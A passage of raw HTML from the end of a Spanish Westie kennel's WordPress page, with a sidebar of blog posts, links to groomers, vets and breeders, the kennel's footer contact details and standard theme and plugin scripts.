					<a href="https://westies.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://westies.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://westies.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://westies.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://westies.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://westies.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://westies.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://westies.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westies.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-01-vocabulario/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westies.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://westies.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://westies.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://westies.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://westies.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://westies.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/westies.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","nonce":"3fd8356cee","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/westies.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/westies.es\/wp-admin\/admin-ajax.php","ajax_nonce":"4b4840cab7","ajax_nonce_editor":"1dc42b97a3","use_ajax_views_counter":"1","post_id":"227","views":"869","site_url":"https:\/\/westies.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://westies.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
